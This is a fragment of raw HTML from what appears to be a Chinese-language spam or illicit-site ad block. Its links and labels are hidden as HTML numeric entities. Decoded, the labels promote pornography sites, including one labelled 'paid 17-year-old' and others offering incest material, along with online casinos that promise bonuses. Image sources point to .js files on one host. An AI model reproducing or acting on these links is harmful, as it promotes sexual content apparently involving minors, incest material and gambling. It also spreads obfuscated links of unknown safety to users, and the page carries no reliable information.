                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#52;&#47;&#49;&#52;&#51;&#55;&#54;&#49;&#102;&#51;&#49;&#51;&#48;&#57;&#53;&#53;&#99;&#48;&#48;&#56;&#49;&#50;&#49;&#57;&#50;&#102;&#97;&#102;&#102;&#57;&#55;&#50;&#100;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#76;&#117;&#116;&#117;&#98;&#101;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#46;&#97;&#114;&#109;&#99;&#104;&#97;&#105;&#114;&#49;&#52;&#109;&#105;&#114;&#114;&#111;&#114;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#81;&#80;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#53;&#47;&#53;&#99;&#49;&#100;&#55;&#57;&#101;&#102;&#102;&#56;&#55;&#52;&#48;&#49;&#102;&#50;&#54;&#56;&#97;&#49;&#102;&#49;&#99;&#102;&#55;&#97;&#51;&#102;&#50;&#48;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22909;&#33394;&#20808;&#29983;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3439" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#52;&#102;&#50;&#46;&#100;&#99;&#102;&#115;&#118;&#118;&#112;&#46;&#99;&#99;&#47;&#99;&#104;&#97;&#110;&#47;&#120;&#98;&#52;&#48;&#48;&#52;&#47;&#99;&#118;&#112;&#103;&#90;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#52;&#97;&#53;&#102;&#98;&#100;&#102;&#51;&#101;&#100;&#53;&#97;&#57;&#98;&#54;&#97;&#52;&#48;&#51;&#99;&#98;&#54;&#51;&#48;&#51;&#51;&#56;&#53;&#53;&#49;&#53;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23567;&#34013;&#30007;&#21516;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3247" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#119;&#101;&#46;&#115;&#109;&#101;&#103;&#97;&#113;&#46;&#99;&#111;&#109;&#47;&#48;&#121;&#108;&#119;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#54;&#52;&#97;&#101;&#52;&#54;&#102;&#49;&#53;&#53;&#97;&#50;&#55;&#56;&#56;&#100;&#102;&#57;&#53;&#97;&#56;&#53;&#97;&#98;&#57;&#54;&#55;&#49;&#54;&#100;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21866;&#21737;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3236" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#120;&#115;&#98;&#46;&#102;&#121;&#113;&#106;&#57;&#46;&#99;&#111;&#109;&#47;&#105;&#112;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#110;&#100;&#52;&#66;&#78;&#68;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#101;&#53;&#56;&#55;&#56;&#52;&#53;&#99;&#54;&#52;&#49;&#98;&#57;&#100;&#98;&#53;&#50;&#54;&#57;&#99;&#55;&#56;&#52;&#100;&#49;&#57;&#97;&#98;&#49;&#54;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3642" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#109;&#111;&#110;&#115;&#46;&#122;&#112;&#108;&#103;&#111;&#108;&#97;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#49;&#47;&#51;&#52;&#49;&#57;&#57;&#56;&#51;&#98;&#101;&#55;&#55;&#53;&#53;&#52;&#50;&#101;&#55;&#49;&#48;&#55;&#99;&#102;&#50;&#50;&#98;&#51;&#50;&#98;&#54;&#102;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#31119;&#21033;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3312" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25910;&#36153;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3713" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#105;&#110;&#120;&#105;&#110;&#110;&#97;&#110;&#46;&#107;&#97;&#119;&#122;&#121;&#109;&#106;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#103;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#49;&#47;&#49;&#50;&#50;&#57;&#98;&#102;&#57;&#55;&#53;&#49;&#53;&#51;&#53;&#100;&#100;&#101;&#101;&#97;&#49;&#48;&#102;&#101;&#49;&#101;&#51;&#53;&#101;&#55;&#102;&#50;&#98;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25026;&#29255;&#24093;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3249" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#113;&#101;&#101;&#46;&#103;&#111;&#103;&#50;&#122;&#46;&#99;&#111;&#109;&#47;&#121;&#103;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#90;&#84;&#122;&#112;&#108;&#68;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#57;&#57;&#57;&#98;&#98;&#52;&#100;&#51;&#49;&#53;&#53;&#97;&#50;&#57;&#51;&#52;&#101;&#52;&#101;&#56;&#52;&#100;&#100;&#99;&#102;&#49;&#102;&#52;&#57;&#55;&#98;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3712" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#122;&#51;&#48;&#48;&#46;&#100;&#101;&#112;&#112;&#111;&#99;&#101;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#100;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#50;&#47;&#56;&#98;&#98;&#101;&#97;&#98;&#99;&#52;&#49;&#55;&#55;&#99;&#100;&#52;&#98;&#102;&#56;&#52;&#48;&#48;&#100;&#53;&#100;&#98;&#54;&#102;&#97;&#57;&#52;&#49;&#49;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3267" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#102;&#121;&#116;&#46;&#117;&#111;&#100;&#116;&#102;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#106;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#56;&#49;&#57;&#102;&#97;&#48;&#100;&#56;&#99;&#100;&#55;&#51;&#99;&#55;&#54;&#97;&#100;&#54;&#50;&#56;&#55;&#102;&#49;&#54;&#100;&#98;&#50;&#97;&#49;&#57;&#100;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37326;&#25112;&#23556;&#21306;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3266" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#108;&#115;&#50;&#48;&#54;&#46;&#119;&#110;&#51;&#99;&#48;&#46;&#99;&#111;&#109;&#47;&#50;&#49;&#48;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#50;&#47;&#49;&#55;&#99;&#51;&#99;&#56;&#55;&#54;&#48;&#48;&#48;&#102;&#53;&#51;&#102;&#99;&#54;&#102;&#53;&#48;&#100;&#49;&#100;&#100;&#49;&#50;&#99;&#99;&#102;&#98;&#99;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#33394;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3272" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#50;&#48;&#48;&#46;&#120;&#106;&#99;&#109;&#106;&#119;&#117;&#46;&#99;&#111;&#109;&#47;&#54;&#49;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#54;&#56;&#99;&#56;&#49;&#57;&#56;&#57;&#101;&#100;&#50;&#48;&#101;&#53;&#102;&#101;&#97;&#101;&#48;&#54;&#55;&#50;&#56;&#50;&#102;&#99;&#49;&#51;&#102;&#97;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#34255;&#31934;&#38401;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3271" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#50;&#48;&#49;&#46;&#120;&#105;&#110;&#121;&#117;&#101;&#97;&#97;&#46;&#99;&#111;&#109;&#47;&#56;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#99;&#55;&#100;&#97;&#97;&#99;&#53;&#52;&#56;&#98;&#52;&#97;&#52;&#102;&#53;&#55;&#48;&#54;&#99;&#54;&#99;&#100;&#99;&#53;&#56;&#101;&#53;&#56;&#102;&#98;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29255;&#22810;&#22810;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3276" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#120;&#115;&#98;&#46;&#102;&#121;&#113;&#106;&#57;&#46;&#99;&#111;&#109;&#47;&#105;&#112;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#110;&#100;&#52;&#66;&#78;&#68;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#101;&#53;&#56;&#55;&#56;&#52;&#53;&#99;&#54;&#52;&#49;&#98;&#57;&#100;&#98;&#53;&#50;&#54;&#57;&#99;&#55;&#56;&#52;&#100;&#49;&#57;&#97;&#98;&#49;&#54;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#20184;&#36153;&#49;&#55;&#23681;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#32654;&#22899;&#21407;&#21019;&#31354;&#38388;                                                                                            								</div>
							</div>
						</a>
												<a i="3277" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#113;&#101;&#101;&#46;&#103;&#111;&#103;&#50;&#122;&#46;&#99;&#111;&#109;&#47;&#121;&#103;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#90;&#84;&#122;&#112;&#108;&#68;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#56;&#47;&#48;&#52;&#99;&#99;&#100;&#50;&#49;&#56;&#56;&#101;&#97;&#99;&#100;&#48;&#51;&#56;&#53;&#98;&#56;&#48;&#57;&#102;&#102;&#99;&#55;&#52;&#51;&#49;&#56;&#55;&#49;&#49;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#28139;&#27597;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#31934;&#36873;&#20081;&#20262;&#36164;&#28304;                                                                                            								</div>
							</div>
						</a>
												<a i="3853" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3303" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#56;&#47;&#55;&#51;&#99;&#100;&#97;&#56;&#55;&#97;&#97;&#98;&#52;&#56;&#53;&#50;&#97;&#52;&#50;&#48;&#52;&#97;&#50;&#54;&#57;&#101;&#97;&#56;&#98;&#49;&#54;&#49;&#54;&#55;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												<a i="3316" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#119;&#101;&#46;&#115;&#109;&#101;&#103;&#97;&#113;&#46;&#99;&#111;&#109;&#47;&#48;&#121;&#108;&#119;&#122;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#54;&#52;&#97;&#101;&#52;&#54;&#102;&#49;&#53;&#53;&#97;&#50;&#55;&#56;&#56;&#100;&#102;&#57;&#53;&#97;&#56;&#53;&#97;&#98;&#57;&#54;&#55;&#49;&#54;&#100;&#52;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#21866;&#21737;&#35270;&#39057;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#39640;&#28165;&#25104;&#20154;&#21160;&#20316;&#29255;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3149" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#99;&#54;&#49;&#54;&#102;&#99;&#48;&#99;&#57;&#100;&#50;&#97;&#97;&#49;&#52;&#49;&#98;&#48;&#53;&#52;&#51;&#48;&#49;&#99;&#54;&#53;&#53;&#49;&#48;&#51;&#53;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3152" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#51;&#48;&#102;&#51;&#100;&#98;&#97;&#54;&#49;&#49;&#97;&#57;&#100;&#99;&#55;&#100;&#51;&#57;&#98;&#101;&#98;&#49;&#54;&#102;&#50;&#54;&#102;&#97;&#52;&#98;&#56;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3155" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3158" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
